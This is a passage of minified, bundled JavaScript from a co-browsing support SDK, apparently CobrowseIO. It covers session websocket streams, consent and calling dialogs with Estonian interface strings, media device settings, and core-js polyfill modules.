r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function c(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function l(e,t){return e.get(d(e,t))}function u(e,t,r){return e.set(d(e,t),r),r}function d(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}var f=new WeakMap,h=new WeakMap,p=new WeakMap,v=new WeakMap,_=new WeakMap,m=new WeakMap,E=new WeakMap;t.default=class{constructor(e){c(this,f,void 0),c(this,h,void 0),c(this,p,void 0),c(this,v,void 0),a(this,"open",()=>{l(f,this).isEnded()||(l(m,this).call(this),l(E,this).call(this))}),a(this,"close",()=>{window.removeEventListener("visibilitychange",this.onVisibilityChange),l(v,this)&&(clearInterval(l(v,this)),u(v,this,null)),l(f,this)&&(l(f,this).removeListener("updated",this.open),u(f,this,null)),l(p,this)&&(l(p,this).close(),u(p,this,null)),l(h,this)&&(l(h,this).close(),u(h,this,null))}),c(this,_,(e,t)=>{const r=new n.CBORSocket({getUrl:()=>(0,i.default)(e),getProtocols:()=>["cbio.http.headers.authorization.bearer.".concat(window.btoa(l(f,this).field(t)).replaceAll("=",""))]});return r.on("error",e=>{console.warn("CobrowseIO session socket error:",e)}),r}),c(this,m,()=>{const e=l(f,this).field("control_url"),t=l(f,this).field("control_token");e&&t&&!l(h,this)&&(u(h,this,l(_,this).call(this,e,"control_token")),l(h,this).on("open",()=>{l(h,this).send("filter",{events:["session"]}),l(f,this).fetch().catch(e=>{console.warn("CobrowseIO failed fetching session state",e)})}),l(h,this).on("event",(e,t)=>{"session"===e&&l(f,this).updateResource(t)}))}),c(this,E,()=>{const e=l(f,this).field("stream_url"),t=l(f,this).field("stream_token");if(e&&t&&!l(p,this)){u(p,this,l(_,this).call(this,e,"stream_token")),u(v,this,setInterval(()=>{const e=Math.round(l(p,this).metrics.latency());l(f,this)[o.default].setMetrics({latency:e})},1e3));const t=["highlight","drawing","laser","url"],r=["touch","mouse","pointer","keypress","scroll","focus","input","change","select"];l(p,this).on("event",(e,n)=>{"sync"===e&&l(f,this).emit("sync",n),"remote-error"===e&&l(f,this).emit("remote-error",n),"client"===e?l(f,this).emit("client",n):"probe"===e?l(p,this).send("alive",n):t.includes(e)?l(f,this).emit(e,n):r.includes(e)&&l(f,this).emit("control",e,n),l(f,this)[o.default].setMetrics({last_alive:new Date})}),l(p,this).on("open",()=>{l(p,this).send("filter",{events:[...r,...t,"sync","probe","remote-error","client","sdp","icecandidate"]}),l(f,this).emit("stream-open")})}}),u(f,this,e),e.on("updated",this.open),e[o.default].setMetrics({last_alive:null,latency:null}),this.open()}get stream(){return l(p,this)}}},90396:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>n});const n={container:"CallParticipants-module__container___JHyh3",participantContainer:"CallParticipants-module__participantContainer___WEeET",participantSpeaking:"CallParticipants-module__participantSpeaking___aovg8",videoContainer:"CallParticipants-module__videoContainer___cuUmK",video:"CallParticipants-module__video___osVRK",videoOverlay:"CallParticipants-module__videoOverlay___x1yb0",statusContainer:"CallParticipants-module__statusContainer___Vrvvr",statusTitle:"CallParticipants-module__statusTitle___puKch",statusIcon:"CallParticipants-module__statusIcon____w42b",videoOverlayIcon:"CallParticipants-module__videoOverlayIcon___Fph1m"}},90537:(e,t,r)=>{"use strict";var n=r(80550),i=r(84428),o=r(10916).CONSTRUCTOR;e.exports=o||!i(function(e){n.all(e).then(void 0,function(){})})},90679:(e,t,r)=>{"use strict";var n=r(1625),i=TypeError;e.exports=function(e,t){if(n(t,e))return e;throw new i("Incorrect invocation")}},90938:e=>{e.exports=function(e){var t=this.__data__,r=t.delete(e);return this.size=t.size,r}},91033:e=>{e.exports=function(e,t,r){switch(r.length){case 0:return e.call(t);case 1:return e.call(t,r[0]);case 2:return e.call(t,r[0],r[1]);case 3:return e.call(t,r[0],r[1],r[2])}return e.apply(t,r)}},91134:(e,t,r)=>{"use strict";var n=r(94644),i=r(43839).findLastIndex,o=n.aTypedArray;(0,n.exportTypedArrayMethod)("findLastIndex",function(e){return i(o(this),e,arguments.length>1?arguments[1]:void 0)})},91181:(e,t,r)=>{"use strict";var n,i,o,s=r(58622),a=r(44576),c=r(20034),l=r(66699),u=r(39297),d=r(77629),f=r(66119),h=r(30421),p="Object already initialized",v=a.TypeError,_=a.WeakMap;if(s||d.state){var m=d.state||(d.state=new _);m.get=m.get,m.has=m.has,m.set=m.set,n=function(e,t){if(m.has(e))throw new v(p);return t.facade=e,m.set(e,t),t},i=function(e){return m.get(e)||{}},o=function(e){return m.has(e)}}else{var E=f("state");h[E]=!0,n=function(e,t){if(u(e,E))throw new v(p);return t.facade=e,l(e,E,t),t},i=function(e){return u(e,E)?e[E]:{}},o=function(e){return u(e,E)}}e.exports={set:n,get:i,has:o,enforce:function(e){return o(e)?i(e):n(e,{})},getterFor:function(e){return function(t){var r;if(!c(t)||(r=i(t)).type!==e)throw new v("Incompatible receiver, "+e+" required");return r}}}},91291:(e,t,r)=>{"use strict";var n=r(80741);e.exports=function(e){var t=+e;return t!=t||0===t?0:n(t)}},91385:(e,t,r)=>{"use strict";var n=r(9539);e.exports=function(e,t,r){for(var i=e.length-1;i>=0;i--)if(void 0!==e[i])try{r=n(e[i].iterator,t,r)}catch(e){t="throw",r=e}if("throw"===t)throw r;return r}},91398:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>n});const n={content:"ConsentDialog-module__content___fUfL3",title:"ConsentDialog-module__title___MTrAq",body:"ConsentDialog-module__body___FtS5W",confirmation:"ConsentDialog-module__confirmation___v7fj3",description:"ConsentDialog-module__description___eSwUl",buttons:"ConsentDialog-module__buttons___nToO7"}},91834:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"UniversalHandler",{enumerable:!0,get:function(){return i.default}}),Object.defineProperty(t,"UniversalProxy",{enumerable:!0,get:function(){return n.default}});var n=o(r(88619)),i=o(r(37487));function o(e){return e&&e.__esModule?e:{default:e}}},92140:(e,t,r)=>{"use strict";var n={};n[r(78227)("toStringTag")]="z",e.exports="[object z]"===String(n)},92271:(e,t,r)=>{var n=r(21791),i=r(4664);e.exports=function(e,t){return n(e,i(e),t)}},92796:(e,t,r)=>{"use strict";var n=r(79039),i=r(94901),o=/#|\.prototype\./,s=function(e,t){var r=c[a(e)];return r===u||r!==l&&(i(t)?n(t):!!t)},a=s.normalize=function(e){return String(e).replace(o,".").toLowerCase()},c=s.data={},l=s.NATIVE="N",u=s.POLYFILL="P";e.exports=s},92804:e=>{"use strict";var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",r=t+"+/",n=t+"-_",i=function(e){for(var t={},r=0;r<64;r++)t[e.charAt(r)]=r;return t};e.exports={i2c:r,c2i:i(r),i2cUrl:n,c2iUrl:i(n)}},93130:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(62953),r(3296),r(27208),r(48408),r(14603),r(47566),r(98721);var n=r(40492);function i(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}var o=new WeakMap;class s extends n.RESTResource{constructor(e){var t,r;super(),function(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}(this,o,void 0),t=o,r=e.id(),t.set(i(t,this),r),this.setHeader("X-CobrowseDeviceToken",e.getHeader("X-CobrowseDeviceToken"))}url(){return new URL("api/1/sessions/".concat((e=o,e.get(i(e,this))),"/ice"),s.api).toString();var e}}t.default=s},93202:e=>{"use strict";e.exports=JSON.parse('{"ALLOW":"Luba","CALLING_ACCEPT":"Nõustu","CALLING_CAMERA_OFF":"Kaamera on välja lülitatud","CALLING_CAMERA_PERMISSION_DENIED":"Kaamera ligipääs keelatud. Luba see oma brauseri seadetes.","CALLING_CAMERA_PERMISSION_PROMPT":"Luba juurdepääs kaamerale","CALLING_CAMERA_STARTING":"Kaamera käivitub","CALLING_CANCEL":"Tühista","CALLING_DISABLE_AUDIO":"Lülita heli välja","CALLING_DISABLE_VIDEO":"Keela video","CALLING_ENABLE_AUDIO":"Luba heli","CALLING_ENABLE_VIDEO":"Luba video","CALLING_END":"Lõpeta kõne","CALLING_JOIN":"Liitu kõnega","CALLING_JOIN_PROMPT":"Toetusagend soovib teid helistada.","CALLING_LOCAL_PARTICIPANT_DESCRIPTION":"Mina","CALLING_MICROPHONE_PERMISSION_DENIED":"Mikrofoni ligipääs keelatud. Luba see oma brauseri seadetes.","CALLING_MICROPHONE_PERMISSION_PROMPT":"Luba mikrofoni kasutamise õigus","CALLING_NO_DEVICES":"Mitte ükski","CALLING_PERMISSION_NEEDED":"Vaja luba","CALLING_REJECT":"Keela kõne","CALLING_REJOIN_PROMPT":"Teilitate jooksval kõnel tugiteenuse esindajaga. Kas soovite uuesti ühineda?","CALLING_REMOTE_PARTICIPANT_DESCRIPTION":"Esindaja","CALLING_REQUEST":"Sisene videokõnesse?","CALLING_SAVE":"Salvesta","CALLING_SELECT_CAMERA":"Vali kaamera","CALLING_SELECT_MICROPHONE":"Vali mikrofon","CALLING_SELECT_SPEAKER":"Vali kõneleja","CALLING_SHOW_CALL_SETTINGS":"Kuva kõne seadeid","DENY":"Keeldu","END_SESSION":"Jaga jagamine lõpetada","FULL_DEVICE_REQUEST_DESCRIPTION":"Tugiagendi soovib teie kogu ekraani vaadata.","FULL_DEVICE_REQUEST_TITLE":"Luba täisekraani salvestuse lubamine?","REMOTE_CONTROL_REQUEST_DESCRIPTION":"Tugiteenindaja soovib seda lehte juhtida.","REMOTE_CONTROL_REQUEST_TITLE":"Lubate kaugjuhtimist?","SESSION_REQUEST_DESCRIPTION":"Toetusagent soovib seda veebilehte teiega ajutiselt kasutada.","SESSION_REQUEST_TITLE":"Luba koosturundus?","UNIVERSAL_PROXY_BLOCKED":"Seda veebilehte ei saa vaadata koos tugiesindajaga","UNIVERSAL_PROXY_REQUEST_DESCRIPTION":"Toetusagendi soovib teid teistele veebilehtedele jälgida.","UNIVERSAL_PROXY_REQUEST_TITLE":"Kas lubada seansi jätkamine?"}')},93243:(e,t,r)=>{var n=r(56110),i=function(){try{var e=n(Object,"defineProperty");return e({},"",{}),e}catch(e){}}();e.exports=i},93290:(e,t,r)=>{e=r.nmd(e);var n=r(9325),i=t&&!t.nodeType&&t,o=i&&e&&!e.nodeType&&e,s=o&&o.exports===i?n.Buffer:void 0,a=s?s.allocUnsafe:void 0;e.exports=function(e,t){if(t)return e.slice();var r=e.length,n=a?a(r):new e.constructor(r);return e.copy(n),n}},93389:(e,t,r)=>{"use strict";var n=r(44576),i=r(43724),o=Object.getOwnPropertyDescriptor;e.exports=function(e){if(!i)return n[e];var t=o(n,e);return t&&t.value}},93438:(e,t,r)=>{"use strict";var n=r(28551),i=r(20034),o=r(36043);e.exports=function(e,t){if(n(e),i(t)&&t.constructor===e)return t;var r=o.f(e);return(0,r.resolve)(t),r.promise}},93514:(e,t,r)=>{"use strict";r(6469)("flat")},93646:(e,t,r)=>{"use strict";r(18111),r(22489),r(7588),Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.createVideoConstraints=t.createAudioConstraints=void 0,r(16280),r(44114),r(62953);var n,i=(n=r(37007))&&n.__esModule?n:{default:n};function o(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function s(e,t){return e.get(c(e,t))}function a(e,t,r){return e.set(c(e,t),r),r}function c(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}function l(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function u(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?l(Object(r),!0).forEach(function(t){d(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):l(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function d(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}const f=["audioEnabled","audioInputDeviceId"],h=["audioOutputDeviceId"],p=["videoEnabled","videoInputDeviceId"],v={videoEnabled:!1,videoInputDeviceId:"default",audioEnabled:!1,audioInputDeviceId:"default",audioOutputDeviceId:"default"},_={width:{ideal:1280},height:{ideal:720}};t.createAudioConstraints=e=>{let{audioEnabled:t,audioInputDeviceId:r}=e;const n="default"===(r||"default")?"ideal":"exact";return{audio:!!t&&{deviceId:{[n]:r}}}},t.createVideoConstraints=e=>{let{videoEnabled:t,videoInputDeviceId:r}=e;const n="default"===(r||"default")?"ideal":"exact";return{video:!!t&&u(u({},_),{},{deviceId:{[n]:r}})}};var m=new WeakMap,E=new WeakMap;class g extends i.default{constructor(e,t){super(),o(this,m,null),o(this,E,void 0),a(m,this,u(u({},v),e)),a(E,this,t)}get settings(){return u({},s(m,this))}update(e){var t;const r=[];for(const[t,n]of Object.entries(e))void 0!==n&&t in s(m,this)&&s(m,this)[t]!==n&&(s(m,this)[t]=n,r.push(t));0!==r.length&&(null===(t=s(E,this))||void 0===t||t.call(this,s(m,this)),r.some(e=>p.includes(e))&&this.emit("videoInputSettings.updated",this.settings),r.some(e=>f.includes(e))&&this.emit("audioInputSettings.updated",this.settings),r.some(e=>h.includes(e))&&this.emit("audioOutputSettings.updated",this.settings))}toggleAudio(){this.update({audioEnabled:!s(m,this).audioEnabled})}toggleVideo(){this.update({videoEnabled:!s(m,this).videoEnabled})}}t.default=g},93736:(e,t,r)=>{var n=r(51873),i=n?n.prototype:void 0,o=i?i.valueOf:void 0;e.exports=function(e){return o?Object(o.call(e)):{}}},94037:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.MEDIA_PREVIEW_STATUS=void 0,r(89463),r(18111),r(22489),r(7588),r(61701),r(13579),r(9391),r(62953);var n=r(45994),i=r(22292),o=p(r(77988)),s=r(12996),a=r(93646),c=r(24364),l=p(r(49020)),u=p(r(9978)),d=p(r(64053)),f=p(r(97294)),h=r(10201);function p(e){return e&&e.__esModule?e:{default:e}}const v=t.MEDIA_PREVIEW_STATUS={REQUESTED:"requested",REJOINING:"rejoining",UPDATING:"updating"},_="default",m=(e,t)=>e.some(e=>e.deviceId===t),E={[v.REQUESTED]:{title:o.default.tr("CALLING_REQUEST"),description:o.default.tr("CALLING_JOIN_PROMPT"),acceptTitle:o.default.tr("CALLING_ACCEPT"),rejectTitle:o.default.tr("CALLING_REJECT")},[v.REJOINING]:{title:o.default.tr("CALLING_REQUEST"),description:o.default.tr("CALLING_REJOIN_PROMPT"),acceptTitle:o.default.tr("CALLING_JOIN"),rejectTitle:o.default.tr("CALLING_END")},[v.UPDATING]:{title:null,description:null,acceptTitle:o.default.tr("CALLING_SAVE"),rejectTitle:o.default.tr("CALLING_CANCEL")}},g=e=>{let{audioEnabled:t,toggleAudio:r,videoEnabled:n,toggleVideo:a}=e;return(0,h.jsxs)("div",{className:f.default.voiceVideoControls,children:[(0,h.jsx)(s.IconButton,{onClick:r,ariaLabel:t?o.default.tr("CALLING_DISABLE_AUDIO"):o.default.tr("CALLING_ENABLE_AUDIO"),className:(0,i.clsx)(f.default.voiceVideoControlsToggle,t?f.default.voiceVideoControlsToggleOn:f.default.voiceVideoControlsToggleOff),children:(0,h.jsx)(s.Icon,{className:f.default.voiceVideoControlsIcon,name:t?"Microphone":"MicrophoneOff"})}),(0,h.jsx)(s.IconButton,{onClick:a,ariaLabel:n?o.default.tr("CALLING_DISABLE_VIDEO"):o.default.tr("CALLING_ENABLE_VIDEO"),className:(0,i.clsx)(f.default.voiceVideoControlsToggle,n?f.default.voiceVideoControlsToggleOn:f.default.voiceVideoControlsToggleOff),style:{marginLeft:"-4px"},children:(0,h.jsx)(s.Icon,{className:f.default.voiceVideoControlsIcon,name:n?"Video":"VideoOff"})})]})};t.default=e=>{let{settings:t,status:r,accept:p,reject:v}=e;const y=(0,n.useRef)(null),w=(0,n.useRef)(new MediaStream),{audioInputDevices:I,audioOutputDevices:b,videoInputDevices:S,audioPermission:L,videoPermission:O,updateDeviceLists:C,updatePermissions:A}=(0,c.useMediaDevices)(),[N,T]=(0,n.useState)(!1),[P,R]=(0,n.useState)(t.videoEnabled),[M,k]=(0,n.useState)(t.videoInputDeviceId),[D,x]=(0,n.useState)(t.audioEnabled),[j,U]=(0,n.useState)(t.audioInputDeviceId),[G,W]=(0,n.useState)(t.audioOutputDeviceId),V=(0,n.useCallback)(e=>{w.current.getTracks().filter(t=>t.kind===e).forEach(e=>{e.stop(),w.current.removeTrack(e)})},[]);(0,n.useEffect)(()=>{y.current&&(y.current.srcObject=w.current)},[]),(0,n.useEffect)(()=>{if(!m(I,j))return m(I,_)?U(_):void(I.length&&U(I[0].deviceId))},[I,j]),(0,n.useEffect)(()=>{if(!m(b,G))return m(b,_)?W(_):void(b.length&&W(b[0].deviceId))},[b,G]),(0,n.useEffect)(()=>{if(!m(S,M))return m(S,_)?k(_):void(S.length&&k(S[0].deviceId))},[S,M]),(0,n.useEffect)(()=>{if(!P)return;if(!navigator.mediaDevices)return console.warn("CobrowseIO: Failed to start video, mediaDevices is not available"),void R(!1);T(!0);const e=(0,a.createVideoConstraints)({videoEnabled:P,videoInputDeviceId:M});return navigator.mediaDevices.getUserMedia(e).then(e=>{e.getTracks().forEach(e=>w.current.addTrack(e)),C()}).catch(e=>{console.warn("CobrowseIO: Failed to get video",e),O.prompt&&R(!1)}).finally(()=>{A(),T(!1)}),()=>V("video")},[O,P,M,V]),(0,n.useEffect)(()=>{if(!D)return;if(!navigator.mediaDevices)return console.warn("CobrowseIO: Failed to start audio, mediaDevices is not available"),void x(!1);const e=(0,a.createAudioConstraints)({audioEnabled:D,audioInputDeviceId:j});return navigator.mediaDevices.getUserMedia(e).then(e=>{e.getTracks().forEach(e=>w.current.addTrack(e)),C()}).catch(e=>{console.warn("CobrowseIO: Failed to get audio",e),L.prompt&&x(!1)}).finally(()=>{A()}),()=>V("audio")},[L,D,j,V]);const z=(e,t)=>(0,h.jsx)("div",{className:(0,i.clsx)(f.default.videoOverlay,t?f.default.videoOverlayTransparent:f.default.videoOverlaySolid),children:(0,h.jsx)("p",{className:f.default.videoOverlayText,children:e})}),F=(e,t)=>e?t.length?t.map(e=>(0,h.jsx)(s.SelectOption,{value:e.deviceId,children:e.label},e.deviceId)):(0,h.jsx)(s.SelectOption,{value:"",disabled:!0,selected:!0,children:o.default.tr("CALLING_NO_DEVICES")}):(0,h.jsx)(s.SelectOption,{value:"",disabled:!0,selected:!0,children:o.default.tr("CALLING_PERMISSION_NEEDED")}),{title:B,description:H,acceptTitle:Y,rejectTitle:Q}=E[r];return(0,h.jsxs)(s.Modal,{className:f.default.content,"aria-labelledby":"title","aria-describedby":"description",children:[(0,h.jsxs)("header",{className:f.default.header,children:[(0,h.jsxs)("section",{className:f.default.media,children:[(0,h.jsxs)("div",{className:f.default.previewContainer,children:[(0,h.jsxs)("div",{className:f.default.videoContainer,children:[(0,h.jsx)("video",{ref:y,className:f.default.video,autoPlay:!0,playsInline:!0,muted:!0}),(()=>{const e=P&&O.granted;if(D){if(L.denied)return z(o.default.tr("CALLING_MICROPHONE_PERMISSION_DENIED"),e);if(L.prompt)return z(o.default.tr("CALLING_MICROPHONE_PERMISSION_PROMPT"),e)}return P?O.denied?z(o.default.tr("CALLING_CAMERA_PERMISSION_DENIED"),e):O.prompt?z(o.default.tr("CALLING_CAMERA_PERMISSION_PROMPT"),e):N?z(o.default.tr("CALLING_CAMERA_STARTING"),e):null:z(o.default.tr("CALLING_CAMERA_OFF"),e)})()]}),(0,h.jsx)(g,{audioEnabled:D,toggleAudio:()=>x(e=>!e),videoEnabled:P,toggleVideo:()=>R(e=>!e)})]}),(0,h.jsxs)("div",{className:f.default.deviceContainer,children:[(0,h.jsx)(s.Select,{iconUrl:l.default,ariaLabel:o.default.tr("CALLING_SELECT_MICROPHONE"),value:L.granted&&I.length?j:"",onChange:e=>U(e.target.value),disabled:!L.granted||!I.length,children:F(L.granted,I)}),(0,h.jsx)(s.Select,{iconUrl:u.default,ariaLabel:o.default.tr("CALLING_SELECT_SPEAKER"),value:L.granted&&b.length?G:"",onChange:e=>W(e.target.value),disabled:!L.granted||!b.length,children:F(L.granted,b)}),(0,h.jsx)(s.Select,{iconUrl:d.default,ariaLabel:o.default.tr("CALLING_SELECT_CAMERA"),value:O.granted&&S.length?M:"",onChange:e=>k(e.target.value),disabled:!O.granted||!S.length,children:F(O.granted,S)})]})]}),B?(0,h.jsx)("h2",{id:"title",className:f.default.title,children:B}):null]}),H?(0,h.jsx)("div",{className:f.default.body,children:(0,h.jsx)("p",{id:"description",className:f.default.description,children:H})}):null,(0,h.jsxs)("footer",{className:f.default.buttonContainer,children:[(0,h.jsx)(s.Button,{variant:"secondary",onClick:()=>v(),children:Q}),(0,h.jsx)(s.Button,{variant:"primary",onClick:()=>p({videoEnabled:P,videoInputDeviceId:M,audioEnabled:D,audioInputDeviceId:j,audioOutputDeviceId:G}),children:Y})]})]})}},94340:(e,t,r)=>{"use strict";r(16280),r(44114),r(18111),r(22489),r(7588),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(62953);var n=d(r(37007)),i=r(22292),o=d(r(77988)),s=r(89103),a=r(12996),c=d(r(53983)),l=r(10201);const u=["showSessionControls","showCallingControls"];function d(e){return e&&e.__esModule?e:{default:e}}function f(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function h(e,t,r){return e.set(v(e,t),r),r}function p(e,t){return e.get(v(e,t))}function v(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}function _(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function m(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?_(Object(r),!0).forEach(function(t){E(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):_(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function E(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}const g=e=>{let{onClick:t}=e;return(0,l.jsxs)(a.Button,{className:c.default.endSessionButton,onClick:()=>t("session-end"),children:[o.default.tr("END_SESSION"),(0,l.jsx)(a.Icon,{className:c.default.endSessionIcon,name:"EndSession"})]})},y=e=>{let{onClick:t,audioEnabled:r,videoEnabled:n}=e;return(0,l.jsxs)("div",{className:c.default.callingControlsContainer,children:[(0,l.jsxs)("div",{className:c.default.callingControlsToggleContainer,children:[(0,l.jsx)(a.IconButton,{className:(0,i.clsx)(c.default.callingControlsToggle,r?c.default.callingControlsToggleOn:c.default.callingControlsToggleOff),ariaLabel:r?o.default.tr("CALLING_DISABLE_AUDIO"):o.default.tr("CALLING_ENABLE_AUDIO"),onClick:()=>t("audio"),children:(0,l.jsx)(a.Icon,{name:r?"Microphone":"MicrophoneOff",className:c.default.callingControlsIcon})}),(0,l.jsx)(a.IconButton,{className:(0,i.clsx)(c.default.callingControlsToggle,n?c.default.callingControlsToggleOn:c.default.callingControlsToggleOff),ariaLabel:n?o.default.tr("CALLING_DISABLE_VIDEO"):o.default.tr("CALLING_ENABLE_VIDEO"),onClick:()=>t("video"),children:(0,l.jsx)(a.Icon,{name:n?"Video":"VideoOff",className:c.default.callingControlsIcon})}),(0,l.jsx)(a.IconButton,{className:(0,i.clsx)(c.default.callingControlsToggle,c.default.callingControlsToggleOn),ariaLabel:o.default.tr("CALLING_SHOW_CALL_SETTINGS"),onClick:()=>t("settings"),children:(0,l.jsx)(a.Icon,{name:"DotsVertical",className:c.default.callingControlsIcon})})]}),(0,l.jsx)(a.IconButton,{className:c.default.callingControlsEnd,ariaLabel:o.default.tr("CALLING_END"),onClick:()=>t("call-end"),children:(0,l.jsx)(a.Icon,{name:"Phone",className:c.default.callingControlsIcon})})]})},w=e=>{let{showSessionControls:t,showCallingControls:r}=e,n=function(e,t){if(null==e)return{};var r,n,i=function(e,t){if(null==e)return{};var r={};for(var n in e)if({}.hasOwnProperty.call(e,n)){if(-1!==t.indexOf(n))continue;r[n]=e[n]}return r}(e,t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(n=0;n<o.length;n++)r=o[n],-1===t.indexOf(r)&&{}.propertyIsEnumerable.call(e,r)&&(i[r]=e[r])}return i}(e,u);return(0,l.jsxs)("div",{className:c.default.sessionStateOverlay,children:[t?(0,l.jsx)(g,m({},n)):null,r?(0,l.jsx)(y,m({},n)):null]})};var I=new WeakMap,b=new WeakMap,S=new WeakMap;class L extends n.default{constructor(){super(...arguments),f(this,I,null),f(this,b,{showSessionControls:!1,showCallingControls:!1,onClick:e=>this.emit("click",e),audioEnabled:!1,videoEnabled:!1}),f(this,S,()=>{var e;return p(b,this).showSessionControls||p(b,this).showCallingControls?p(I,this)?p(I,this).rerender(p(b,this)):void h(I,this,(0,s.mountComponent)(w,p(b,this),!0,!0)):(null===(e=p(I,this))||void 0===e||e.unmount(),void h(I,this,null))}),E(this,"showSessionControls",()=>{p(b,this).showSessionControls=!0,p(S,this).call(this)}),E(this,"hideSessionControls",()=>{p(b,this).showSessionControls=!1,p(S,this).call(this)}),E(this,"showCallingControls",e=>{let{audioEnabled:t,videoEnabled:r}=e;p(b,this).showCallingControls=!0,p(b,this).audioEnabled=t,p(b,this).videoEnabled=r,p(S,this).call(this)}),E(this,"hideCallingControls",()=>{p(b,this).showCallingControls=!1,p(S,this).call(this)})}}t.default=new L},94402:(e,t,r)=>{"use strict";var n=r(79504),i=Set.prototype;e.exports={Set,add:n(i.add),has:n(i.has),remove:n(i.delete),proto:i}},94483:(e,t,r)=>{"use strict";var n,i,o,s,a=r(44576),c=r(89429),l=r(1548),u=a.structuredClone,d=a.ArrayBuffer,f=a.MessageChannel,h=!1;if(l)h=function(e){u(e,{transfer:[e]})};else if(d)try{f||(n=c("worker_threads"))&&(f=n.MessageChannel),f&&(i=new f,o=new d(2),s=function(e){i.port1.postMessage(null,[e])},2===o.byteLength&&(s(o),0===o.byteLength&&(h=s)))}catch(e){}e.exports=h},94490:(e,t,r)=>{"use strict";var n=r(46518),i=r(79504),o=r(34376),s=i([].reverse),a=[1,2];n({target:"Array",proto:!0,forced:String(a)===String(a.reverse())},{reverse:function(){return o(this)&&(this.length=this.length),s(this)}})},94644:(e,t,r)=>{"use strict";var n,i,o,s=r(77811),a=r(43724),c=r(44576),l=r(94901),u=r(20034),d=r(39297),f=r(36955),h=r(16823),p=r(66699),v=r(36840),_=r(62106),m=r(1625),E=r(42787),g=r(52967),y=r(78227),w=r(33392),I=r(91181),b=I.enforce,S=I.get,L=c.Int8Array,O=L&&L.prototype,C=c.Uint8ClampedArray,A=C&&C.prototype,N=L&&E(L),T=O&&E(O),P=Object.prototype,R=c.TypeError,M=y("toStringTag"),k=w("TYPED_ARRAY_TAG"),D="TypedArrayConstructor",x=s&&!!g&&"Opera"!==f(c.opera),j=!1,U={Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8},G={BigInt64Array:8,BigUint64Array:8},W=function(e){var t=E(e);if(u(t)){var r=S(t);return r&&d(r,D)?r[D]:W(t)}},V=function(e){if(!u(e))return!1;var t=f(e);return d(U,t)||d(G,t)};for(n in U)(o=(i=c[n])&&i.prototype)?b(o)[D]=i:x=!1;for(n in G)(o=(i=c[n])&&i.prototype)&&(b(o)[D]=i);if((!x||!l(N)||N===Function.prototype)&&(N=function(){throw new R("Incorrect invocation")},x))for(n in U)c[n]&&g(c[n],N);if((!x||!T||T===P)&&(T=N.prototype,x))for(n in U)c[n]&&g(c[n].prototype,T);if(x&&E(A)!==T&&g(A,T),a&&!d(T,M))for(n in j=!0,_(T,M,{configurable:!0,get:function(){return u(this)?this[k]:void 0}}),U)c[n]&&p(c[n],k,n);e.exports={NATIVE_ARRAY_BUFFER_VIEWS:x,TYPED_ARRAY_TAG:j&&k,aTypedArray:function(e){if(V(e))return e;throw new R("Target is not a typed array")},aTypedArrayConstructor:function(e){if(l(e)&&(!g||m(N,e)))return e;throw new R(h(e)+" is not 